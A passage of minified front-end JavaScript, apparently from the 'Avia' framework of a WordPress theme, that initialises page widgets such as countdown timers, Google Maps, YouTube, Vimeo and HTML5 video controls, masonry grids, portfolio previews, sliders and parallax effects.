video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0}),i.fn.aviaMaps&&i(".avia-google-map-container",e).aviaMaps(),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown()}i(document).ready(function(){i.avia_utilities=i.avia_utilities||{},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1,i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_parallax&&i(".av-parallax").avia_parallax(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),e(),i(".avia-layerslider").layer_slider_height_helper(),i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),function(i){var t=["weeks","days","hours","minutes","seconds"],e=function(t){var e=new Date,a=t.end-e;if(a<=0)clearInterval(t.countdown);else{switch(t.time.weeks=Math.floor(a/6048e5),t.time.days=Math.floor(a%6048e5/864e5),t.time.hours=Math.floor(a%864e5/36e5),t.time.minutes=Math.floor(a%36e5/6e4),t.time.seconds=Math.floor(a%6e4/1e3),t.data.maximum){case 1:t.time.seconds=Math.floor(a/1e3);break;case 2:t.time.minutes=Math.floor(a/6e4);break;case 3:t.time.hours=Math.floor(a/36e5);break;case 4:t.time.days=Math.floor(a/864e5)}for(var n in t.time)if("object"==typeof t.update[n]&&(t.firstrun||t.oldtime[n]!=t.time[n])){var s=1===t.time[n]?"single":"multi";t.update[n].time_container.text(t.time[n]),t.update[n].label_container.text(t.update[n][s])}t.firstrun&&t.container.addClass("av-countdown-active"),t.oldtime=i.extend({},t.time),t.firstrun=!1}};i.fn.aviaCountdown=function(a){if(this.length)return this.each(function(){var a={};a.update={},a.time={},a.oldtime={},a.firstrun=!0,a.container=i(this),a.data=a.container.data(),a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in t)a.update[t[n]]={time_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time"),label_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time-label")},a.update[t[n]].label_container.length&&(a.update[t[n]].single=a.update[t[n]].label_container.data("label"),a.update[t[n]].multi=a.update[t[n]].label_container.data("label-multi"));e(a),a.countdown=setInterval(function(){e(a)},1e3)})}}(jQuery),function(i){i.fn.aviaHotspots=function(t){if(this.length)return this.each(function(){var t={};t.container=i(this),t.hotspots=t.container.find(".av-image-hotspot"),t.container.on("avia_start_animation",function(){setTimeout(function(){t.hotspots.each(function(t){var e=i(this);setTimeout(function(){e.addClass("av-display-hotspot")},300*t)})},400)})})}}(jQuery),function(i){var t=!1,e={switchMag:function(e,a){var n=i(e);if(!n.is(".active_sort")&&!t){var s=n.data("filter"),o=a.container.filter(":visible"),r=a.container.filter("."+s);t=!0,a.sort_buttons.removeClass("active_sort"),n.addClass("active_sort"),a.magazine.height(a.magazine.outerHeight()),o.avia_animate({opacity:0},200,function(){o.css({display:"none"}),r.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,function(){a.magazine.avia_animate({height:r.outerHeight()+a.sort_bar.outerHeight()},150,function(){a.magazine.height("auto"),t=!1})})})}}};i.fn.aviaMagazine=function(t){if(this.length)return this.each(function(){var t={};t.magazine=i(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.on("click",function(i){i.preventDefault(),e.switchMag(this,t)})})}}(jQuery),function(i){i.AviaMapsAPI=function(t,e){void 0!==window.av_google_map?(this.container=e,this.$container=i(e),this.$body=i("body"),this.$mapid=this.$container.data("mapid")-1,this.$data=window.av_google_map[this.$mapid],this.retina=window.devicePixelRatio>1,this._init(t)):i.avia_utilities.log("Map creation stopped, var av_google_map not found")},i.AviaMapsAPI.apiFiles={loading:!1,finished:!1,src:"https://maps.googleapis.com/maps/api/js?v=3.27&callback=aviaOnGoogleMapsLoaded"},i.AviaMapsAPI.prototype={_init:function(){this._bind_execution(),this._getAPI()},_getAPI:function(){if(void 0!==window.google&&void 0!==window.google.maps||0!=i.AviaMapsAPI.apiFiles.loading)(void 0!==window.google&&void 0!==window.google.maps||0==i.AviaMapsAPI.apiFiles.loading)&&this._applyMap();else{i.AviaMapsAPI.apiFiles.loading=!0;var t=document.createElement("script");t.type="text/javascript",t.src=i.AviaMapsAPI.apiFiles.src,"undefined"!=avia_framework_globals.gmap_api&&""!=avia_framework_globals.gmap_api&&(t.src+="&key="+avia_framework_globals.gmap_api),document.body.appendChild(t)}},_bind_execution:function(){this.$body.on("av-google-maps-api-loaded",i.proxy(this._applyMap,this))},_applyMap:function(){if(void 0===this.map)if(this.$data.marker&&this.$data.marker[0]&&this.$data.marker[0].long&&this.$data.marker[0].long){var t=this,e=(!i.avia_utilities.isMobile||this.$data.mobile_drag_control,"auto"==this.$data.zoom?10:this.$data.zoom),a=!1,n=google.maps.MapTypeId.ROADMAP,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;switch(this.$data.maptype_control){case"dropdown":a=!0,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;break;case"horizontal":a=!0,s=google.maps.MapTypeControlStyle.HORIZONTAL_BAR;break;case"default":a=!0,s=google.maps.MapTypeControlStyle.DEFAULT;break;default:a=!1,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU}switch(this.$data.maptype_id){case"SATELLITE":n=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":n=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":n=google.maps.MapTypeId.TERRAIN;break;default:n=google.maps.MapTypeId.ROADMAP}this.mapVars={mapMaker:!1,backgroundColor:"transparent",streetViewControl:!1,zoomControl:this.$data.zoom_control,gestureHandling:"cooperative",scrollwheel:!1,zoom:e,mapTypeControl:a,mapTypeControlOptions:{style:s},mapTypeId:n,center:new google.maps.LatLng(this.$data.marker[0].lat,this.$data.marker[0].long),styles:[{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]}]},this.map=new google.maps.Map(this.container,this.mapVars),this._applyMapStyle(),"auto"==this.$data.zoom&&this._setAutoZoom(),google.maps.event.addListenerOnce(this.map,"tilesloaded",function(){t._addMarkers()})}else i.avia_utilities.log("Latitude or Longitude missing","map-error")},_setAutoZoom:function(){var i=new google.maps.LatLngBounds;for(var t in this.$data.marker)i.extend(new google.maps.LatLng(this.$data.marker[t].lat,this.$data.marker[t].long));this.map.fitBounds(i)},_applyMapStyle:function(){var i,t=[],e=[],a="";if(""!=this.$data.hue&&t.push({hue:this.$data.hue}),""!=this.$data.saturation&&t.push({saturation:this.$data.saturation}),t.length){if(e=[{featureType:"all",elementType:"all",stylers:t},{featureType:"poi",stylers:[{visibility:"off"}]}],"fill"==this.$data.saturation){var n=(a=this.$data.hue||"#242424").substring(1),s=parseInt(n,16),o=.2126*(s>>16&255)+.7152*(s>>8&255)+.0722*(s>>0&255),r=2;o>60&&(-1,r=3),o>220&&(-2,r=-2),e=[{featureType:"all",elementType:"all",stylers:[{color:a},{lightness:0}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{color:a},{lightness:25*r}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:a},{lightness:3}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:a},{lightness:30}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:a},{lightness:30},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{visibility:"simplified"},{color:a},{lightness:3}]},{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:a},{lightness:-3}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:a},{lightness:2},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"transit",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"water",elementType:"geometry",stylers:[{color:a},{lightness:-20}]}]}i=new google.maps.StyledMapType(e,{name:"av_map_style"}),this.map.mapTypes.set("av_styled_map",i),this.map.setMapTypeId("av_styled_map")}},_addMarkers:function(){for(var t in this.$data.marker)!function(t,e){setTimeout(function(){var a="";if(e.$data.marker[t]&&e.$data.marker[t].long&&e.$data.marker[t].long){e.$data.LatLng=new google.maps.LatLng(e.$data.marker[t].lat,e.$data.marker[t].long);var n={flat:!1,position:e.$data.LatLng,animation:google.maps.Animation.BOUNCE,map:e.map,title:e.$data.marker[t].address,optimized:!1};if(e.$data.marker[t].icon&&e.$data.marker[t].imagesize){var s=e.$data.marker[t].imagesize,o="",r="";e.retina&&s>40&&(s=40),o=new google.maps.Point(s/2,s),r=new google.maps.Size(s,s),n.icon=new google.maps.MarkerImage(e.$data.marker[t].icon,null,null,o,r)}a=new google.maps.Marker(n),setTimeout(function(){a.setAnimation(null),e._infoWindow(e.map,a,e.$data.marker[t])},500)}else i.avia_utilities.log("Latitude or Longitude for single marker missing","map-error")},200*(parseInt(t,10)+1))}(t,this)},_infoWindow:function(t,e,a){var n=i.trim(a.content);if(""!=n){var s=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){s.open(t,e)}),a.tooltip_display&&s.open(t,e)}}},i.fn.aviaMaps=function(t){return this.each(function(){var e=i.data(this,"aviaMapsApi");e||(e=i.data(this,"aviaMapsApi",new i.AviaMapsAPI(t,this)))})}}(jQuery),window.aviaOnGoogleMapsLoaded=function(){i("body").trigger("av-google-maps-api-loaded"),i.AviaMapsAPI.apiFiles.finished=!0},function(i){i.AviaVideoAPI=function(t,e,a){this.$video=i(e),this.$option_container=a?i(a):this.$video,this.isMobile=i.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},i.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},i.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},i.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this._setPlayer(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=i.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var e=i.extend(!0,{},i.AviaVideoAPI.defaults,t),a=this.$option_container.data(),n="";for(n in a)!a.hasOwnProperty(n)||"string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]);return e},_getPlayerType:function(){var i=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=i.indexOf("vimeo.com")?"vimeo":-1!=i.indexOf("youtube.com")?"youtube":void 0},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this._playerReady();break;case"vimeo":this.player=Froogaloop(this.$video.get(0)),this._playerReady();break;case"youtube":this._getAPI(this.type),i("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===i.AviaVideoAPI.apiFiles[t].loaded){i.AviaVideoAPI.apiFiles[t].loaded=!0;var e=document.createElement("script"),a=document.getElementsByTagName("script")[0];e.src=i.AviaVideoAPI.apiFiles[t].src,a.parentNode.insertBefore(e,a)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var e=t.$video.data();t._supports_video()&&(e.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:e.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:e,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){i.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(i){if(i.data===YT.PlayerState.ENDED){var e=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(e)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(i.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var i=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){i.api(t.type)}),i.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&i.api("loop"),i.api(t)),setTimeout(function(){i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(i){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(i)&&(this.$option_container.trigger("av-video-"+i+"-executed"),"function"==typeof this["_"+this.type+"_"+i]&&this["_"+this.type+"_"+i].call(this),"function"==typeof this["_"+i]&&this["_"+i].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var i=1==this.playing?"pause":"play";this.api(i),this.pp.set(i)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player.options.pauseOtherPlayers=!1,this.player.play()},_html5_pause:function(){this.player.pause()},_html5_mute:function(){this.player.setMuted(!0)},_html5_unmute:function(){this.player.setVolume(.7)},_html5_loop:function(){this.player.options.loop=!0},_html5_reset:function(){this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},i.fn.aviaVideoApi=function(t,e){return this.each(function(){var a=this;e&&(a=i(this).parents(e).get(0));var n=i.data(a,"aviaVideoApi");n||(n=i.data(a,"aviaVideoApi",new i.AviaVideoAPI(t,this,a)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){i("body").trigger("av-youtube-iframe-api-loaded")},i.fn.avia_masonry=function(t){if(!this.length)return this;var e=i("body"),a=i(window),n=i.avia_utilities.isMobile,s=!1,o={masonry_filter:function(){var t=i(this),e=t.html(),a=t.data("filter"),n=t.parents(".av-masonry:eq(0)"),s=n.find(".av-masonry-container:eq(0)"),r=n.find(".av-masonry-sort a"),l=n.find(".av-current-sort-title");return r.removeClass("active_sort"),t.addClass("active_sort"),s.attr("id","masonry_id_"+a),l.length&&l.html(e),o.applyMasonry(s,a,function(){s.css({overflow:"visible"})}),!1},applyMasonry:function(i,t,e){var n=t?{filter:"."+t}:{};n.layoutMode="packery",n.packery={gutter:0},n.percentPosition=!0,n.itemSelector="a.isotope-item, div.isotope-item",i.isotope(n,function(){a.trigger("av-height-change")}),"function"==typeof e&&setTimeout(e,0)},show_bricks:function(t,e){t.each(function(s){var o=i(this),r=i.avia_utilities.supports("transition"),l=n?0:100;setTimeout(function(){!1===r?o.css({visibility:"visible",opacity:0}).animate({opacity:1},1500):o.addClass("av-masonry-item-loaded"),s==t.length-1&&"function"==typeof e&&(e.call(),a.trigger("av-height-change"))},l*s)})},loadMore:function(t){if(t.preventDefault(),s)return!1;s=!0;var n=i(this),r=n.data(),l=n.parents(".av-masonry:eq(0)"),c=l.find(".av-masonry-container"),d=l.find(".av-masonry-entry"),h=i.avia_utilities.loading(),u=function(){s=!1,h.hide(),e.trigger("av_resize_finished")};r.offset||(r.offset=0),r.offset+=r.items,r.action="avia_ajax_masonry_more",r.loaded=[],d.each(function(){var t=i(this).data("av-masonry-item");t&&r.loaded.push(t)}),i.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:r,beforeSend:function(){h.show()},success:function(t){if(-1!==t.indexOf("{av-masonry-loaded}")){var t=t.split("{av-masonry-loaded}"),e=i(t.pop()).filter(".isotope-item");e.length>r.items?e=e.not(":last"):n.addClass("av-masonry-no-more-items");var s=i('<div class="loadcontainer"></div>').append(e);i.avia_utilities.preload({container:s,single_callback:function(){var t=l.find(".av-masonry-sort a"),n=l.find(".av-sort-by-term"),s=n.data("av-allowed-sort");n.hide(),h.hide(),c.isotope("insert",e),i.avia_utilities.avia_ajax_call(l),setTimeout(function(){o.show_bricks(e,u)},150),setTimeout(function(){a.trigger("av-height-change")},550),t&&i(t).each(function(t){var a=i(this),n=a.data("filter");e&&i(e).each(function(t){if(i(this).hasClass(n)&&-1!==s.indexOf(n)){var e=a.find(".avia-term-count").text();a.find(".avia-term-count").text(" "+(parseInt(e)+1)+" "),a.hasClass("avia_hide_sort")&&(a.removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort ."+n+"_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))}})}),n.fadeIn()}})}else u()},error:u,complete:function(){}})}};return this.each(function(){var t=i(this),e=t.find(".av-masonry-container"),a=t.find(".isotope-item"),s=t.find(".av-masonry-sort").css({visibility:"visible",opacity:0}).on("click","a",o.masonry_filter),r=t.find(".av-masonry-load-more").css({visibility:"visible",opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){s.animate({opacity:1},400),e.outerHeight()+e.offset().top+i("#footer").outerHeight()>i(window).height()&&i("html").css({"overflow-y":"scroll"}),o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active"),e.removeClass("av-js-disabled ")}),o.show_bricks(a,function(){r.css({opacity:1}).on("click",o.loadMore)})};n?l():t.waypoint(l,{offset:"80%"}),i(window).on("debouncedresize",function(){o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active")})})}})})},function(i){i.avia_utilities=i.avia_utilities||{},i.fn.avia_portfolio_preview=function(t){var a=i(window),n=i("body"),s=(i.avia_utilities.isMobile,{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"}),o=i.extend({},s,t);return this.each(function(){var t,s,r=i(this),l=r.data("portfolio-id"),c=i('.portfolio_preview_container[data-portfolio-id="'+l+'"]'),d=c.find(o.open_in),h=r.find(".grid-entry"),u={},v=!1,p=!1,f=!1,_=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry:eq(0)"),n="ID_"+a.data("ajax-id"),s=h.index(a);if(n===v||1==p)return!1;p=!0,r.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(n,s)},scroll_top:function(){setTimeout(function(){var t=c.offset().top-175,e=a.scrollTop();(e>t||t-e>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)},10)},attach_item:function(t){u[t]=i(u[t]).appendTo(d),_=!0},remove_video:function(){var i=c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),u["ID_"+i.data("slideId")]=void 0)},show_item:function(a,s){if(a===v)return!1;if(p=!0,m.hide(),!1===v)c.addClass("open_container"),u[a].addClass("open_slide"),t.scroll_top(),c.css({display:"none"}).slideDown(o.timing,o.easing,function(){_&&(e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),n.trigger("av_resize_finished"),_=!1),t.remove_video(),n.trigger("av_resize_finished")}),f=s,v=a,p=!1;else{t.scroll_top();var r={zIndex:3},l=o.easing;f>s&&(r.left="-110%"),"fade"===o.transition&&(r.left="0%",r.opacity=0,l="easeOutQuad"),d.height(d.height()),u[a].css(r).avia_animate({left:"0%",opacity:1},o.timing,l),u[v].avia_animate({opacity:0},o.timing,l,function(){u[v].attr({style:""}).removeClass("open_slide"),u[a].addClass("open_slide"),d.avia_animate({height:u[a].outerHeight()+2},o.timing/2,o.easing,function(){d.attr({style:""}),v=a,f=s,p=!1,t.remove_video(),_&&(n.trigger("av_resize_finished"),e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),_=!1)})})}},ajax_get_contents:function(e,a){void 0===u[e]?(u[e]=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,"")).html(),u[e]=u[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:u[e],single_callback:function(){t.show_item(e,a)}})):t.show_item(e,a)},add_controls:function(){s=c.find(".ajax_controlls"),c.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),h.each(function(){var e,a=i(this);a.addClass("no_combo").bind("click",function(i){if((e=a.find(".slideshow_overlay")).length)return i.stopPropagation(),t.load_item.apply(a.find("a:eq(0)")),!1})})},control_click:function(){var e,a=r.find(".active_portfolio_item").data("ajax-id"),s=r.find(".post-entry-"+a);switch(this.hash){case"#next":(e=s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:eq(0)",r).find("a:eq(0)")),e.trigger("click");break;case"#prev":(e=s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:last",r).find("a:eq(0)")),e.trigger("click");break;case"#close":p=!0,c.slideUp(o.timing,o.easing,function(){r.find(".active_portfolio_item").removeClass("active_portfolio_item"),u[v].attr({style:""}).removeClass("open_slide"),c.removeClass("open_container"),p=v=f=!1,t.remove_video(),n.trigger("av_resize_finished")})}return!1},resize_reset:function(){!1===v&&(d.html(""),u=[])}}).add_controls(),r.on("click","a",t.load_item),s.on("click","a",t.control_click),jQuery.support.leadingWhitespace&&a.bind("debouncedresize",t.resize_reset)})}}(jQuery),i.AviaFullscreenSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".avia-slideshow-inner"),this.$innerLi=this.$inner.find(">li"),this.$caption=this.$inner.find(".avia-slide-wrap .caption_container"),this.$win=i(window),this.isMobile=i.avia_utilities.isMobile,this.property={},this.scrollPos="0",this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaFullscreenSlider.defaults={height:100,subtract:"#wpadminbar, #header, #main>.title_container"},i.AviaFullscreenSlider.prototype={_init:function(t){var e=this;this.options=i.extend(!0,{},i.AviaFullscreenSlider.defaults,t),this.$slider.data("slide_height")&&(this.options.height=this.$slider.data("slide_height")),this.options.parallax_enabled=""==this.$slider.data("image_attachment"),this.$subtract=i(this.options.subtract),this._setSize(),this.$win.on("debouncedresize",i.proxy(this._setSize,this)),setTimeout(function(){!e.isMobile&&e.options.parallax_enabled&&e.$win.on("scroll",i.proxy(e._on_scroll,e))},100),this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_fetch_properties:function(i){this.property.offset=this.$slider.offset().top,this.property.wh=this.$win.height(),this.property.height=i||this.$slider.outerHeight(),this._parallax_scroll()},_setSize:function(){if(!i.fn.avia_browser_height){var t=this.$win.height(),e=Math.ceil(t/100*this.options.height);this.$subtract.length&&100==this.options.height?this.$subtract.each(function(){e-=this.offsetHeight-.5}):e-=1,this.$slider.height(e).removeClass("av-default-height-applied"),this.$inner.css("padding",0)}this._fetch_properties(e)},_parallax_scroll:function(t){if(!this.isMobile&&this.options.parallax_enabled){var e=this.$win.scrollTop(),a=(this.property.wh,"0"),n={};this.property.offset<e&&e<=this.property.offset+this.property.height&&(a=Math.round(.3*(e-this.property.offset))),this.scrollPos!=a&&(this.scrollPos=a,this.transform3d?n[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px,0px)":n[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)",this.$inner.css(n)),this.ticking=!1}}},i.fn.aviaFullscreenSlider=function(t){return this.each(function(){i.data(this,"aviaFullscreenSlider")||(i.data(this,"aviaFullscreenSlider",1),new i.AviaFullscreenSlider(t,this))})},i.AviaParallaxElement=function(t,e){this.$el=i(e).addClass("active-parallax"),this.$win=i(window),this.$body=i("body"),this.$parent=this.$el.parent(),this.property={},this.isMobile=i.avia_utilities.isMobile,this.ratio=this.$el.data("avia-parallax-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("avia_transform"),this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaParallaxElement.prototype={_init:function(t){var e=this;e.isMobile||(setTimeout(function(){e._fetch_properties()},30),this.$win.on("debouncedresize av-height-change",i.proxy(e._fetch_properties,e)),this.$body.on("av_resize_finished",i.proxy(e._fetch_properties,e)),setTimeout(function(){e.$win.on("scroll",i.proxy(e._on_scroll,e))},100))},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_parallax_scroll:function(t){var e=this.$win.scrollTop(),a=e+this.property.wh,n="0",s={};this.property.offset<a&&e<=this.property.offset+this.property.height&&(n=Math.ceil((a-this.property.offset)*this.ratio),this.transform3d?s[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?s[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":s["background-position"]="0px "+n+"px",this.$el.css(s)),this.ticking=!1}},i.fn.avia_parallax=function(t){return this.each(function(){var e=i.data(this,"aviaParallax");e||(e=i.data(this,"aviaParallax",new i.AviaParallaxElement(t,this)))})},i.fn.avia_mobile_fixed=function(t){if(i.avia_utilities.isMobile)return this.each(function(){var t=i(this).addClass("av-parallax-section"),e=t.attr("style"),a=t.data("section-bg-repeat"),n="";n="<div class='av-parallax "+(a="stretch"==a||"no-repeat"==a?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+e+"' ></div>",t.prepend(n),t.attr("style","")})},i.fn.layer_slider_height_helper=function(t){return this.each(function(){var t=i(this),e=t.find(">div:first"),a=!1,n=0,s=function(){e.height()>0||n>5?t.height("auto"):(a=setTimeout(s,500),n++)};e.length&&(a=setTimeout(s,0))})},i.fn.avia_sc_testimonial=function(t){return this.each(function(){var 